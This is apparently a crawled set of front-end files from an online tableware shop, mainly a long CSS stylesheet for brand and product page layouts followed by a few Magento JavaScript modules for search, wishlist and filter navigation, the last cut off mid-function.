    background-image: url(/media/wysiwyg/dishwasher.png);
    margin-bottom: 5px;
}

.microwavesafe{
display:none;
}

.microwavesafeimage{
display: inline-block;
   width:   40px;
   margin-top: 10px;
   height:  40px;
   background-image: url("/media/wysiwyg/microwave.png");
}

.handwashsafe{
display:none;
}

.handwashsafeimage{
display: inline-block;
   width:   35px;
   height:  35px;
margin-top: 10px;
   background-image: url("/media/wysiwyg/handwash.png");
margin-bottom: 5px;
}

.ovensafe{
display:none;
}

.ovensafeimage{
display: inline-block;
   width:   40px;
   height:  40px;
margin-top: 10px;
   background-image: url("/media/wysiwyg/ovenicon.jpg");
}

.freezersafe{
display:none;
}

.freezersafeimage{
display: inline-block;
   width:   40px;
   height:  40px;
margin-top: 10px;
   background-image: url("/media/wysiwyg/freezericon.jpg");
}

@media (max-width: 767px){
.tableware-detail {
    box-shadow: 0 4px 4px -4px rgb(0 0 0 / 20%);
    border: 1px solid #eee;
    transition: box-shadow 0.25s, border-color 0.25s;
    background-color: #fff;
    width: 100%;
    height: 100%;
    margin-bottom: 30px;
    padding-top: 224px;
    text-align: center;
    font-size: 20px;
}
}

.data.table.totals .price{
padding: 10px;
}

@media (max-width: 767px){
.cathead-background {
    height: 170px;
    background-color: #fafafa;
    width: 347px;
    margin-left: 270px;
}
}

.cat-heading {
 margin-left: 10px;
padding-top: 45px;
width: 700px;
}

.living-center {
  margin: 0;
  position: absolute;
  top: 39%;
  left: 35%;
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.cutlery-center {
  margin: 0;
  position: absolute;
  top: 37%;
  left: 36%;
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.maxwell-heading {
  margin-left: 10px;
width: 660px;
}

@media (max-width: 767px){
.living-center {
    margin: 0;
    position: absolute;
    top: 41%;
    left: 52%;
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
}

.brand-row{
margin-right: -1188px;
margin-left: -50px;
}

.brand-detail{
box-shadow: 0 4px 4px -4px rgb(0 0 0 / 20%);
border: 1px solid #eee;
transition: box-shadow 0.25s, border-color 0.25s;
background-color: #fff;
width: 595px;
height: 100%;
padding-top: 285px;
text-align: center;
font-size: 20px;
}

.brand-detail:hover {
 box-shadow: 0 4px 8px 0 rgb(0 0 0 / 30%);
}

.brand-center{
margin: 0;
position: absolute;
top: 50%;
left: 52%;
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}

.brand-sizes{
  width: 292px;
  height: 122px;
}

.brand2-row{
margin-right: -1188px;
margin-left: -50px;
margin-top: 296px;
}

@media (max-width: 767px){
.brand-row {
    margin-right: -15px;
    margin-left: -15px;
}
}

@media (max-width: 767px){
.brand-detail {
    box-shadow: 0 4px 4px -4px rgb(0 0 0 / 20%);
    border: 1px solid #eee;
    transition: box-shadow 0.25s, border-color 0.25s;
    background-color: #fff;
    width: 100%;
    height: 100%;
    padding-top: 285px;
    text-align: center;
    font-size: 20px;
margin-bottom: 10px;
}
}

@media (max-width: 767px){
.brand2-row {
    margin-right: -15px;
    margin-left: -15px;
margin-top: 0px;
}
}

@media (max-width: 767px){
.brand-sizes {
    width: 285px;
    height: 169px;
}
}

@media (max-width: 767px){
.brand-center {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
}

.mic_range {
  font-weight: 300;
  font-size:14px;
}

.maxwellbrandmenu{
text-align: center;
width: 210px;
margin-right: 10px;
margin-top: 23px;
}

.brandmenu{
text-align: center;
margin-left: 125px;
position: relative;
width: 200px;
min-height: 1px;
padding-right: 15px;
padding-left: 15px;
margin-top: 20px;
}

@media (max-width: 767px){
.brandmenu{
text-align: center; 
margin-left: 0px;
position: relative;
width: 200px;
min-height: 1px;
padding-right: 15px;
padding-left: 15px;
}
}

.brandmenu2{
text-align: center;
margin-left: -15px;
position: relative;
width: 200px;
min-height: 1px;
padding-right: 15px;
padding-left: 15px;
margin-top: 15px;
}

@media (max-width: 767px){
.brandmenu2{
text-align: center; 
margin-left: 0px;
position: relative;
width: 200px;
    margin-bottom: 120px;
    margin-top: 15px;
min-height: 1px;
padding-right: 15px;
padding-left: 15px;
}
}

.brandmenu3{
text-align: center;
margin-left: 920px;
position: relative;
width: 200px;
min-height: 1px;
padding-right: 15px;
padding-left: 15px;
margin-top: -100px;
}

@media (max-width: 767px){
.cat-heading {
  margin-left: 15px;
padding-top: 0px;
}
}

@media (max-width: 767px){
.brandmenu3{
text-align: center; 
margin-left: 0px;
position: relative;
width: 200px;
min-height: 1px;
padding-right: 15px;
padding-left: 15px;
}
}

.newarrhead-background {
height: 425px;
background-color: #F5F5F5;
width: 770px;
margin-left: 306px;
}

.newarrhead-row {
  margin-right: 200px;
  margin-left: 75px;
  width: 70px;
}

.newarrbtn {
  outline:none;
  height: 40px;
  text-align: center;
  width: 130px;
  border-radius:40px;
  background: white;
  border: 2px solid;
  color:$green;
  letter-spacing:1px;
  text-shadow:0;
position: relative;
bottom: 5%;
right: 7%;
  -ms-transform: translate(-50%, -50%);
  font:{
    size:12px;
    weight:bold;
  }
  cursor: pointer;
  transition: all 0.25s ease;
  &:hover {
    color:white;
    background: $green;
  }
  &:active {
    //letter-spacing: 2px;
    letter-spacing: 2px ;
  }
  &:after {
    content:"SUBMIT";
  }
}

.giftbox {
  font-size: 20px;
}

@media (max-width: 767px){
.cutlery-center {
    margin: 0;
    position: absolute;
    top: 40%;
    left: 52%;
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
}

.newarrimage{
height: 425px;
width: 500px;
margin-left: -158px;
}

.noritake-heading {
  margin-left: 15px;
  margin-right: 15px;
  padding-top: 20px;
}

.catbtn {
  outline:none;
  height: 40px;
  text-align: center;
  width: 170px;
  border-radius:40px;
  background: white;
  border: 2px solid;
  color:$green;
  letter-spacing:1px;
  text-shadow:0;
position: relative;
transform: translate(10%, 320%);
  -ms-transform: translate(-50%, -50%);
  font:{
    size:12px;
    weight:bold;
  }
  cursor: pointer;
  transition: all 0.25s ease;
  &:hover {
    color:white;
    background: $green;
  }
  &:active {
    //letter-spacing: 2px;
    letter-spacing: 2px ;
  }
  &:after {
    content:"SUBMIT";
  }
}

.brandlogoimg {
  width: 290px;
  height: 110px;
  margin-top: -15px;
}

.maxwellbrandlogoimg {
  width: 220px;
height: 80px;
margin-top: 5px;
margin-bottom: 5px;
}

@media (max-width: 767px){
.catbuttons{
margin-top:55px;
}
}

.textblocksize{
width: 1525px;
}

.noritakelogoimg{
width: 200px;
height: 50px;
margin-top: -15px;
margin-bottom: 15px;
}

.maxwellimage{
height: 411px;
width: 325px;
margin-left: 13px;
}

 .wilkinsonlogoimg {
 width: 205px;
height: 90px;
margin-top: -30px;
margin-bottom: 25px;
}
.casaimage{
height: 411px;
width: 530px;
margin-left:13px;
margin-bottom: -60px;
}

.casabrandlogoimg {
width: 270px;
height: 180px;
margin-top: -41px;
margin-left: -25px;
margin-bottom: -30px;
}

@media (max-width: 767px){
.catbtn {
  outline:none;
  height: 40px;
  text-align: center;
  width: 130px;
margin-bottom: 5px;
    margin-right: 40px;
  border-radius:40px;
  background: white;
  border: 2px solid;
  color:$green;
  letter-spacing:1px;
  text-shadow:0;
position: relative;
transform: translate(10%, 320%);
  -ms-transform: translate(-50%, -50%);
  font:{
    size:12px;
    weight:bold;
  }
  cursor: pointer;
  transition: all 0.25s ease;
  &:hover {
    color:white;
    background: $green;
  }
  &:active {
    //letter-spacing: 2px;
    letter-spacing: 2px ;
  }
  &:after {
    content:"SUBMIT";
  }
}
}

@media (max-width: 767px){
.glasswarebuttons{
margin-top:155px;
}
}

@media (max-width: 767px){
.livingbuttons{
margin-top:175px;
}
}

@media (max-width: 767px){
.maxwellbrandmenu {
    text-align: center;
    width: 230px;
    margin-top: 15px;
    margin-right: 10px;
}
}

@media (max-width: 767px){
.maxwellimage {
    height: 350px;
    width: 250px;
    margin-left: 315px;
    margin-top: 280px;
    margin-bottom: -60px;
}
}

.noritakeimage{
height: 411px;
width: 550px;
}

@media (max-width: 767px){
.noritakeimage {
    height: 225px;
    width: 325px;
    margin-left: 285px;
    margin-top: 390px;
    margin-bottom: -60px;
}
}

.wilkinsonimage{
height: 411px;
width: 530px;
}

@media (max-width: 767px){
.wilkinsonimage {
    height: 225px;
    width: 325px;
    margin-left: 285px;
        margin-top: 200px;
    margin-bottom: -115px;
}
}

@media (max-width: 767px){
.casaimage{
 height: 225px;
    width: 325px;
    margin-left: 285px;
    margin-top: 475px;
    margin-bottom: -125px;
}
}

@media (max-width: 767px){
.cat-center {
    margin: 0;
    position: absolute;
    top: 41%;
    left: 52%;
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
}

.related-product-main .product-item-info .product-top .product-item-inner {
    position: absolute;
    bottom: 20px;
    right: 20px;
    display: none;
    z-index: 10;
}

.product.alert.stock .action.alert:hover {
 box-shadow: 0 4px 8px 0 rgb(0 0 0 / 30%);
}

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
  margin-top: 10px;
}

.product.info.detailed .item.content .table.additional-attributes tr td, .product.info.detailed .item.content .table.additional-attributes tr th {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    border: 1px solid #ddd;
    padding: 15px !important;
}

.newarrblocks{
margin-right:5px;
}

.maxwellbtn1 {
  outline:none;
  height: 40px;
margin-left: 27px;
  text-align: center;
  width: 170px;
  border-radius:40px;
  background: #c3375c;
  border: 2px solid;
  color:$green;
  letter-spacing:1px;
  text-shadow:0;
position: relative;
transform: translate(10%, 125%);
  -ms-transform: translate(-50%, -50%);
  font:{
    size:12px;
    weight:bold;
    color:black;
  }
  cursor: pointer;
  transition: all 0.25s ease;
  &:hover {
    color:white;
    background: $green;
  }
  &:active {
    //letter-spacing: 2px;
    letter-spacing: 2px ;
  }
  &:after {
    content:"SUBMIT";
  }
}

.maxwellbtn2 {
  outline:none;
  height: 40px;
margin-left: 27px;
  text-align: center;
  width: 170px;
  border-radius:40px;
  background: #a8d6d3;
  border: 2px solid;
  color:$green;
  letter-spacing:1px;
  text-shadow:0;
position: relative;
transform: translate(10%, 225%);
  -ms-transform: translate(-50%, -50%);
  font:{
    size:12px;
    weight:bold;
  }
  cursor: pointer;
  transition: all 0.25s ease;
  &:hover {
    color:white;
    background: $green;
  }
  &:active {
    //letter-spacing: 2px;
    letter-spacing: 2px ;
  }
  &:after {
    content:"SUBMIT";
  }
}

.maxwellbtn3 {
  outline:none;
  height: 40px;
margin-left: 27px;
  text-align: center;
  width: 170px;
  border-radius:40px;
  background: #feeeb3;
  border: 2px solid;
  color:$green;
  letter-spacing:1px;
  text-shadow:0;
position: relative;
transform: translate(10%, 325%);
  -ms-transform: translate(-50%, -50%);
  font:{
    size:12px;
    weight:bold;
  }
  cursor: pointer;
  transition: all 0.25s ease;
  &:hover {
    color:white;
    background: $green;
  }
  &:active {
    //letter-spacing: 2px;
    letter-spacing: 2px ;
  }
  &:after {
    content:"SUBMIT";
  }
}

.maxwellbtn4 {
  outline:none;
  height: 40px;
margin-left: 27px;
  text-align: center;
  width: 170px;
  border-radius:40px;
  background: #79a983;
  border: 2px solid;
  color:$green;
  letter-spacing:1px;
  text-shadow:0;
position: relative;
transform: translate(10%, 425%);
  -ms-transform: translate(-50%, -50%);
  font:{
    size:12px;
    weight:bold;
  }
  cursor: pointer;
  transition: all 0.25s ease;
  &:hover {
    color:white;
    background: $green;
  }
  &:active {
    //letter-spacing: 2px;
    letter-spacing: 2px ;
  }
  &:after {
    content:"SUBMIT";
  }
}

.brandmenu{
text-align: center;
margin-left: 125px;
position: relative;
width: 200px;
min-height: 1px;
padding-right: 15px;
padding-left: 15px;
margin-top: 20px;
}

@media (max-width: 767px){
.brandmenu {
    text-align: center;
    margin-left: 15px;
    position: relative;
    width: 200px;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    margin-top: 20px;
}
}

@media (max-width: 767px){
.newarrimg{
width: 360px !important;
}
}

@media (max-width: 767px){
.newarrtext{
 width: 370px !important;
}
}

.newarrimg{
width: 400px
}

.newarrtext{
width: 400px
}

@media (max-width: 767px){
.newarrbtn {
  outline:none;
  height: 40px;
  text-align: center;
  width: 130px;
  border-radius:40px;
  background: white;
  border: 2px solid;
  color:$green;
  letter-spacing:1px;
  text-shadow:0;
position: relative;
bottom: 5%;
right: 1%;
  -ms-transform: translate(-50%, -50%);
  font:{
    size:12px;
    weight:bold;
  }
  cursor: pointer;
  transition: all 0.25s ease;
  &:hover {
    color:white;
    background: $green;
  }
  &:active {
    //letter-spacing: 2px;
    letter-spacing: 2px ;
  }
  &:after {
    content:"SUBMIT";
  }
}
}

.homecats{
width:900px;
height:590px;
}

.glasshead-row {
  margin-right: -15px;
  margin-left: -85px;
  width: 1337px;
}

@media (max-width: 767px){
.glasshead-row {
    margin-right: -15px;
    margin-left: -290px;
    width: 1337px;
}
}

.brandhead-row{
margin-right: -15px;
margin-left: -15px;
width: 1337px;
}

@media (max-width: 767px){
.brandhead-row {
    margin-right: -15px;
    margin-left: -290px;
    width: 1337px;
}
}

.tablecat-row {
  margin-right: -43px;
  margin-left: -60px;
  margin-top: 445px;
}

@media (max-width: 767px){
.tablecat-row{
margin-right: -15px;
margin-left: -15px;
    margin-top: 60px;
}
}

.brandrow{
margin-right: -45px;
margin-left: -60px;
margin-top: 10px;
}

@media (max-width: 767px){
.brandrow{
margin-right: -15px;
margin-left: -15px;
    margin-top: 60px;
}
}

.casa-row {
  margin-right: -932px;
  margin-left: 175px;
  margin-top: 55px;
}

@media (max-width: 767px){
.casa-row {
  margin-right: -15px;
  margin-left: -15px;
margin-top: 100px;
}
}

@media (max-width: 767px){
.maxwell-heading {
    margin-left: 275px;
    width: 350px;
}
}

.casa-heading {
  margin-left: 10px;
width: 718px;
}

@media (max-width: 767px){
.casa-heading {
    margin-left: 5px;
    width: 350px;
}
}

.iconsalignment {
  margin-left:5px;
}

.brandhead-background {
  background-color: #F5F5F5;
  width: 681px;
  height: 411px;
}

.collab-background {
  height: 411px;
  background-color: ;
  width: 314px;
  margin-left: -60px;
  margin-bottom: 25px;
}

.collabimage {
 height: 411px;
width: 300px;
margin-left: 45px;
margin-bottom: 0px;
}

.collab-heading {
  margin-left: 345px;
padding-top: -20px;
margin-top: -421px;
width: 500px;
background-color: #F5F5F5;
height: 411px;
width: 865px;
}

.collab-space {
  margin-left: 10px;
}

.collabhead-row {
  margin-right: -15px;
  margin-left: -15px;
  width: 1337px;
}

@media (max-width: 767px){
.collabhead-row {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: 355px;
}
}

@media (max-width: 767px){
.collab-background {
    height: 411px;
    background-color: ;
    width: 314px;
    margin-left: -170px;
    margin-bottom: 25px;
}
}

@media (max-width: 767px){
.collab-heading {
    margin-left: 165px;
    padding-top: -20px;
    margin-top: -15px;
    width: 500px;
    background-color: #F5F5F5;
    height: 310px;
    width: 335px;
    margin-bottom: 500px;
}
}

@media (max-width: 767px){
.collab-space {
    margin-left: 20px;
}
}

.kaseyhead-row {
  margin-right: -15px;
  margin-left: -15px;
  width: 1337px;
}


@media (max-width: 767px){
.kaseyhead-row {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: 285px;
}
}

.marchead-row {
  margin-right: -15px;
  margin-left: -15px;
  width: 1337px;
}


@media (max-width: 767px){
.marchead-row {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: 255px;
}
}

.wilkinson-row {
  margin-right: -932px;
  margin-left: 175px;
  margin-top: 0px;
}

@media (max-width: 767px){
.wilkinson-row {
  margin-right: -15px;
  margin-left: -15px;
margin-top: 100px;
}
}

.product-info-main .product-item-name .product-item-link {
  font-size: 14px;
  font-weight: 300;
}

.sku-attribute .value{
color: #000;
font-size: 14px;
font-weight: 300;
}

.product-info-main .micsize{
color: #000;
font-size: 14px;
font-weight: 300;
}

@media (max-width: 767px){
.iconsalignment {
    margin-left: 20px;
}
}

.wilkinson-heading {
 margin-left: 10px;
padding-top: 45px;
width: 700px;
}

@media (max-width: 767px){
.wilkinson-heading {
    margin-left: -16px;
    padding-top: 0px;
    width: 365px;
}
}

.brand-sizes{
width: 308px;
height: 225px;
}


@media (max-width: 767px){
.brand-sizes {
    width: 360px;
    height: 223px;
    margin-right: 14px;
}
}

.sidebar .block-blog-posts .post-list li::before {
  color: #222;
  content: ".";
  left: 0;
  position: absolute;
  font-size: 25px;
  margin-top: -8px;
}

.stockistslogoscontainer {
  margin-left: 35px;
}

.stockistslogos {
  height: 100px;
  width: 200px;
  margin-right: 20px;
  margin-bottom: 30px;
}



@media (max-width: 767px){
stockistslogoscontainer {
    margin-left: 90px;
}
}


.brandlandpage-sizes{
  object-fit: fill;
  min-width: 100%;
  max-width: 100%;
  min-height: 100%;
  max-height: 100%;
}

#product-carousel-related .product.photo.product-item-photo {
  margin-bottom: -185px;
}

#product-carousel-related .pe-7s-like{
display:none;
}

.stockistslogos1 {
  height: 100px;
  width: 200px;
  margin-right: 5px;
  margin-bottom: 30px;
}
.stockistslogos2 {
  height: 75px;
  width: 120px;
  margin-right: 0px;
  margin-bottom: 30px;
}
.stockistslogos3 {
  height: 80px;
  width: 200px;
  margin-right: 14px;
  margin-bottom: 30px;
}
.stockistslogos4 {
  height: 120px;
  width: 200px;
  margin-right: 10px;
  margin-bottom: 30px;
}
.stockistslogos5 {
  height: 70px;
  width: 200px;
  margin-right: 13px;
  margin-bottom: 30px;
}

.stockistslogos6{
height: 85px;
    width: 150px;
    margin-right: 27px;
    margin-bottom: 30px;
}

.item.Thank.you.for.your.purchase\! {
  font-size: 12px;
}

.iconsalignment .col-lg-2.col-md-2.col-sm-12.col-xs-12 {
 margin-left: 27px;
}

.iconsalignment .container-fluid.no-padding {

}

.replacementsicon {
  width: 75px;
  height: 75px;
  margin-top: -18px;
margin-left: -18px;
}

@media (max-width: 767px){
.iconsalignment .col-lg-2.col-md-2.col-sm-12.col-xs-12 {
}
}

@media (max-width: 767px){
.replacementsicon {
    width: 75px;
    height: 75px;
    margin-left: -15px;
    margin-top: -18px;
}
}

.iconsalignment .row {

}

.block.related-product-main.has-sub.navigation-top.related .product-label.sale-label {
  margin-top: 10px;
  margin-right: -10px;
}

.livingonly-row {
  margin-right: -1162px;
  margin-left: 388px;
  margin-top: 440px;
}

@media (max-width: 767px){
.livingonly-row {
  margin-right: -15px;
  margin-left: -15px;
margin-top: 100px;
}
}

.locator-index-search .stockistslogoscontainer{
display:none;
}

@media (max-width: 767px){
.homeiconimgtxt {
  margin-left: -9px;
}
}


@media screen and (max-width: 900px){
#product-carousel-related .product.photo.product-item-photo {
    margin-bottom: -185px;
    height: 350px !important;
}
}

@media screen and (max-width: 900px){
.stockistslogos1 {
    height: 100px;
    width: 200px;
    margin-right: 20px;
    margin-bottom: 30px;
    margin-left: 55px;
}
}

@media screen and (max-width: 900px){
.stockistslogos3 {
    height: 80px;
    width: 200px;
    margin-right: 20px;
    margin-left: 51px;
    margin-bottom: 30px;
}
}

@media screen and (max-width: 900px){
.stockistslogos5 {
    height: 70px;
    width: 200px;
    margin-right: 20px;
    margin-bottom: 30px;
    margin-left: 52px;
}
}

@media screen and (max-width: 900px){
.stockistslogos2 {
    height: 75px;
    width: 150px;
    margin-left: 70px;
    margin-right: 20px;
    margin-bottom: 10px;
}
}

@media screen and (max-width: 900px){
.stockistslogos4 {
    height: 120px;
    width: 200px;
    margin-right: 20px;
    margin-left: 42px;
    margin-bottom: 30px;
}
}

@media screen and (max-width: 900px){
.stockistslogos6 {
    height: 100px;
    width: 200px;
    margin-right: 20px;
    margin-bottom: 30px;
    margin-left: 50px;
}
}

.cutlerycatimage{
height: 411px;
width: 1280px;
}

  @media (max-width: 900px){
.cutlerycatimage {
  height: 165px;
  width: 420px;
  margin-left: 242px;
  margin-top: 18px;
}
}

  @media (max-width: 400px){
.cutlerycatimage {
  height: 165px;
  width: 405px;
  margin-left: 230px;
  margin-top: 18px;
}
}

.cellini_color {
  display: none;
}

@media (max-width: 900px){
.product-label {
    width: 80px;
    height: 25px;
    margin-top: -12px;
    margin-right: -12px;
    background-color: #e51b24;
}
}

@media (max-width: 767px){
.products-grid .product-item-info .tocart.btn-cart {
    position: absolute;
    top: 15%;
    left: 80%;
    z-index: 3;
    color: #222;
    line-height: 40px;
    white-space: nowrap;
    background-color: #fff;
    padding: 0 25px;
    text-align: center;
    border: none;
    opacity: 0;
    visibility: hidden;
    border-radius: 40px;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    -o-border-radius: 40px;
    transform: translate(-50%, -100%);
    -webkit-transform: translate(-50%, -100%);
    -moz-transform: translate(-50%, -100%);
    -o-transform: translate(-50%, -100%);
}
}

@media (max-width: 767px){
.products-grid .product-item-info .product-top:hover .tocart.btn-cart {
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    opacity: 1;
    visibility: visible;
    color: black;
    background-color: white;
    background: none;
}
}

.cellini_color_search{
display:none;
}

.brandrow {
    margin-right: -45px;
    margin-left: -60px;
    margin-top: 10px;
    display: none;
}

.wilkinson-row {
    margin-right: -932px;
    margin-left: 175px;
    margin-top: 0px;
    display: none;
}

.casa-row {
    margin-right: -932px;
    margin-left: 175px;
    margin-top: 55px;
    display: none;
}

@media (max-width: 1000px){
.brandhead-row {
    margin-right: -15px;
    margin-left: -15px;
    width: 1337px;
    display: none;
}
}

.categoryhead-row{
margin-right: -15px;
margin-left: -70px;
width: 1337px;
}


@media (max-width: 1000px){
.categoryhead-row {
    width: 1337px;
    margin-left: -300px;
}
}

.newarrbtn1 {
  outline:none;
  height: 40px;
  text-align: center;
  width: 130px;
  border-radius:40px;
  background: white;
  border: 2px solid;
  color:$green;
  letter-spacing:1px;
  text-shadow:0;
position: relative;
bottom: 5%;
  -ms-transform: translate(-50%, -50%);
  font:{
    size:12px;
    weight:bold;
  }
  cursor: pointer;
  transition: all 0.25s ease;
  &:hover {
    color:white;
    background: $green;
  }
  &:active {
    //letter-spacing: 2px;
    letter-spacing: 2px ;
  }
  &:after {
    content:"SUBMIT";
  }
}

.newarrbtn2 {
  outline:none;
  height: 40px;
  text-align: center;
  width: 130px;
  border-radius:40px;
  background: white;
  border: 2px solid;
  color:$green;
  letter-spacing:1px;
  text-shadow:0;
position: relative;
right: -34%;
bottom: 5%;
  -ms-transform: translate(-50%, -50%);
  font:{
    size:12px;
    weight:bold;
  }
  cursor: pointer;
  transition: all 0.25s ease;
  &:hover {
    color:white;
    background: $green;
  }
  &:active {
    //letter-spacing: 2px;
    letter-spacing: 2px ;
  }
  &:after {
    content:"SUBMIT";
  }
}

.newarrbtn3 {
  outline:none;
  height: 40px;
  text-align: center;
  width: 130px;
  border-radius:40px;
  background: white;
  border: 2px solid;
  color:$green;
  letter-spacing:1px;
  text-shadow:0;
position: relative;
right: -34%;
bottom: 5%;
  -ms-transform: translate(-50%, -50%);
  font:{
    size:12px;
    weight:bold;
  }
  cursor: pointer;
  transition: all 0.25s ease;
  &:hover {
    color:white;
    background: $green;
  }
  &:active {
    //letter-spacing: 2px;
    letter-spacing: 2px ;
  }
  &:after {
    content:"SUBMIT";
  }
}

.mwlandingimg{
width: 750px; 
height: 504px; 
margin-left: 35px;
}

.mwlandingblock{
height: 504px; 
background-color: #f5f5f5; 
width: 415px; 
margin-left: 785px; 
margin-top: -540px;
}

.blackfriday-label {
  display: none;
}

.mwlandingcatimg{
width: 187px; 
margin-top: 1px; 
margin-left: 5px;
}

 @media (max-width: 1199px){
.header .mega-menu-content .static-content, .header .dropdown-toplinks, .header .table-icon-menu > .header-wl, .header .nav.nav-main-menu > li.logo-item {
  display: block !important;
}
}

@media (max-width: 1199px){
.header .mega-menu-content .static-content, .header .dropdown-toplinks, .header .nav.nav-main-menu > li.logo-item {
  display: none !important;
}
}

.mwlandingbtn{
font-size: 18px; 
border: none; 
background: none; 
border-radius: 0px; 
transform: translate(0%, -100%) !important;
}

.mwlandingcatimg2{
width: 187px; 
margin-top: 5px; 
margin-left: 5px; 
position: relative; 
transform: translate(0%, 0%);
margin-bottom: 1px;
}

.maxwellborder{
width: 1163px;
    margin-left: 35px;
    border: 1px solid grey;
    margin-bottom: 10px;
}

.brandland2cat-row {
  margin-right: -669px;
  margin-left: -33px;
}

.brandland-detail {
    box-shadow: 0 4px 4px -4px rgb(0 0 0 / 20%);
    border: 1px solid #eee;
    transition: box-shadow 0.25s, border-color 0.25s;
    background-color: #fff;
    width: 288px;
    height: 100%;
    padding-top: 185px;
    text-align: center;
    font-size: 20px;
}

.brandland-detail:hover {
 box-shadow: 0 4px 8px 0 rgb(0 0 0 / 30%);
}

.brandland-center {
  margin: 0;
  position: absolute;
  top: 37%;
  left: 51%;
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}


.brandland-sizes{
  object-fit: fill;
  min-width: 100%;
  max-width: 100%;
  min-height: 100%;
  max-height: 100%;
}

.mwlandsub {
  font-size: 10px;
  margin-top: -50px;
  transform: translate(22%, 90%) !important;
}

@media (max-width: 1000px){
.mwlandingimg{
  height: 262px;
  margin-left: 25px;
  width: 390px;
margin-bottom: 510px;
}
}

@media (max-width: 1000px){
.mwlandingblock {
  background-color: #f5f5f5;
  width: 415px;
  margin-left: initial;
  margin-right: initial;
}
}

@media (max-width: 767px){
.cathead-row {
    margin-right: -15px;
    margin-left: -290px;
  width: 1337px;
}
}

.blog-post.post-item-info .rating-result {
  display: none !important;
}

.blogmenu {
  -webkit-border-radius: 50px;
  background-color: black;
}

.blogmenu.static-menu.level0 .level0 {
  color: white;
}

.blogmenu.static-menu.level0 .level0:hover {
  color: white;
}

@media (max-width: 767px){
.blogmenu.static-menu.level0 .level0 {
{
    position: relative;
    float: none !important;
    background-color: white;
}
}

.product-info-main .product-add-form .product-detail-deals .hurry-text {
    display: none;
}

.deal-timer {
    display: none;
}

.hurry-text {
    display: none;
}

@media screen and (min-width: 426px){
#refund-div, #refund-div1, #div-address, #reasons-label {
    margin-top: 10px;
}
)

#div-address {
    margin-top: 43px !important;
}

div#div-address .label {
    margin-top: 25px;
}

#send-btn {
    border: 2px solid #222;
    background-color: #222;
    height: 40px;
    color: white;
    font-weight: 600;
    padding: 0 35px;
    -webkit-border-radius: 40px;
    line-height: 36px;
}

#send-btn:hover {
    border: 2px solid #bbb;
    background-color: #bbb;
    height: 40px;
    color: #222;
    font-weight: 600;
    padding: 0 35px;
    -webkit-border-radius: 40px;
    line-height: 36px;
}

.megamenuredtext .level0{
  color: #e51a23;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_InstantSearch/js/view/blog.js
body_size: 44
content:
/**
 * Copyright © 2013-2017 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define(
    [
        'ko',
        'jquery',
        'uiComponent'
    ],
    function (ko, $, Component) {
        'use strict';
        return Component.extend({
            defaults: {
                template: 'MGS_InstantSearch/search/blog',
                result: {
                    blog: {
                        data: ko.observableArray([]),
                        size: ko.observable(0),
                        url: ko.observable('')
                    }
                },
                isVisible: false
            },
            initialize: function () {
                var self = this;
                this._super();
                self.result.blog = window.instantSearch.blog;
                this.isVisible = ko.computed(function () {
                    if(self.result.blog) {
                        var sum = self.result.blog.size();
                    } else {
                        var sum = 0;
                    }
                    
                    if (sum > 0) {
                        return true; }
                    return false;
                }, this);
            }
        });
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_Guestwishlist/js/view/guest-wishlist.js
body_size: -118
content:
define([
    'jquery',
    'ko',
    'Magento_Customer/js/customer-data'
], function ($, ko, customerData) {
    'use strict';

    var guestOptions = window.guestWishlist;

    var mixin = {
        initialize: function () {
            this._super();
            if ((typeof guestOptions !== 'undefined') && (guestOptions.isActive)) {
                this.wishlist = customerData.get('guest_wishlist');
            } else {
                this.wishlist = customerData.get('wishlist');
            }
        }
    };

    return function (target) { // target == Result that Magento_Wishlist/js/view/wishlist returns.
        return target.extend(mixin); // new result that all other modules receive 
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/Cellini_Ajaxlayernavigation/js/ajax-navigation.js
body_size: 1620
content:
/**
 * Copyright © 2013-2017 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
     'mage/apply/main'
], function ($,mage) {
    'use strict';
    $.widget('mage.ajaxnavigation', {
        options: {
        },
        _create: function () {
            this.url = $(location).attr('href');
            this.useAjax = this.options.useAjax;
            this.initNavigation();
        },
        initNavigation: function() {

            var self = this;
            this.addFilterObservers();
            setTimeout(function(){
                self.addToolbarObservers();
            },300);
        },
        addFilterObservers: function() {
            var selectedIds, checkbox, filterItem,
                self = this;

            $("#layered-filter-block .filter-title strong").off();

             $(".mgs-layered-checkbox" ).off();
            $(".mgs-layered-checkbox").on('click',function(e){
                //   e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                return;
            });

            $(".mgs-ajax-layer-item" ).off();
            $(".mgs-ajax-layer-item").on("click", function() {
               e.preventDefault();
                e.stopPropagation();

               var checkboxWrapper = $(this),
               checkbox = checkboxWrapper.find('input');

              self.toggleCheckbox(checkbox);
                self.applyFilter($(this));
                return true;
            });

			$(".range-slider-action" ).off();
            $(".range-slider-action").on("click", function(e) {
				//e.preventDefault();
				e.stopPropagation();
